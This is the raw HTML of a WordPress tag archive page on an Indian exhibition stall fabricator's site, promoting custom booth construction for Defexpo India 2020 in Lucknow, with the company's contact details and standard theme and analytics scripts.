

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/defexpo-india-custom-stand-lucknow/
body_size: 11933
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Defexpo India custom stand Lucknow | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/defexpo-india-custom-stand-lucknow/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/","name":"Defexpo India custom stand Lucknow","url":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/","name":"Defexpo India custom stand Lucknow | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/defexpo-india-custom-stand-lucknow\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Defexpo India custom stand Lucknow Tag Feed" href="https://exhibitionstallfabricator.com/tag/defexpo-india-custom-stand-lucknow/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"defexpo_india_2020_lucknow"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/4660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Defexpo India custom stand Lucknow" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-defexpo-india-custom-stand-lucknow tag-4660 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-573" class="et_pb_post post-573 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-lucknow tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-defexpo-india tag-defexpo-india-2020-lucknow tag-defexpo-india-amazing-arts-group tag-defexpo-india-booth-agency-lucknow tag-defexpo-india-booth-construction-lucknow tag-defexpo-india-booth-constructor-lucknow tag-defexpo-india-booth-contractor-india tag-defexpo-india-booth-contractor-lucknow tag-defexpo-india-booth-decorator-lucknow tag-defexpo-india-booth-designer-lucknow tag-defexpo-india-booth-fabrication-lucknow tag-defexpo-india-booth-fabricator-lucknow tag-defexpo-india-booth-setup-lucknow tag-defexpo-india-chinese-booth-fabricator tag-defexpo-india-custom-booth-lucknow tag-defexpo-india-custom-pavilion-lucknow tag-defexpo-india-custom-stall-lucknow tag-defexpo-india-custom-stand-lucknow tag-defexpo-india-india tag-defexpo-india-lucknow tag-defexpo-india-modular-booth-builder-lucknow tag-defexpo-india-modular-booth-construction-lucknow tag-defexpo-india-modular-booth-constructor-lucknow tag-defexpo-india-modular-booth-contractor-lucknow tag-defexpo-india-modular-booth-designer-lucknow tag-defexpo-india-modular-booth-fabricator-lucknow tag-defexpo-india-modular-stall-builder-lucknow tag-defexpo-india-modular-stall-construction-lucknow tag-defexpo-india-modular-stall-constructor-lucknow tag-defexpo-india-modular-stall-contractor-lucknow tag-defexpo-india-modular-stall-designer-lucknow tag-defexpo-india-modular-stall-fabricator-lucknow tag-defexpo-india-modular-stand-builder-lucknow tag-defexpo-india-modular-stand-construction-lucknow tag-defexpo-india-modular-stand-constructor-lucknow tag-defexpo-india-modular-stand-contractor-lucknow tag-defexpo-india-modular-stand-designer-lucknow tag-defexpo-india-modular-stand-fabricator-lucknow tag-defexpo-india-pavilion-agency-lucknow tag-defexpo-india-pavilion-builder-lucknow tag-defexpo-india-pavilion-construction-lucknow tag-defexpo-india-pavilion-constructor-lucknow tag-defexpo-india-pavilion-contractor-lucknow tag-defexpo-india-pavilion-decorator-lucknow tag-defexpo-india-pavilion-designer-lucknow tag-defexpo-india-pavilion-fabrication-lucknow tag-defexpo-india-pavilion-fabricator-lucknow tag-defexpo-india-pavilion-setup-lucknow tag-defexpo-india-stall-agency-lucknow tag-defexpo-india-stall-builder-lucknow tag-defexpo-india-stall-construction-lucknow tag-defexpo-india-stall-constructor-lucknow tag-defexpo-india-stall-contractor-india tag-defexpo-india-stall-contractor-lucknow tag-defexpo-india-stall-decorator-lucknow tag-defexpo-india-stall-designer-lucknow tag-defexpo-india-stall-fabrication-lucknow tag-defexpo-india-stall-fabricator-lucknow tag-defexpo-india-stall-setup-lucknow tag-defexpo-india-stand-agency-lucknow tag-defexpo-india-stand-builder-lucknow tag-defexpo-india-stand-construction-lucknow tag-defexpo-india-stand-constructor-lucknow tag-defexpo-india-stand-contractor-india tag-defexpo-india-stand-contractor-lucknow tag-defexpo-india-stand-decorator-lucknow tag-defexpo-india-stand-designer-lucknow tag-defexpo-india-stand-fabrication-lucknow tag-defexpo-india-stand-fabricator-lucknow tag-defexpo-india-stand-setup-lucknow tag-designer tag-fabricator tag-lucknow tag-modular tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/defexpo-india-2020-lucknow/">Defexpo India 2020 Lucknow</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Nov 29, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/" rel="category tag">Exhibition Stall Fabricator Lucknow</a></p>Defexpo India 2020 Lucknow Stall fabricator Defexpo India 2020 Lucknow? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall Fabricator...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
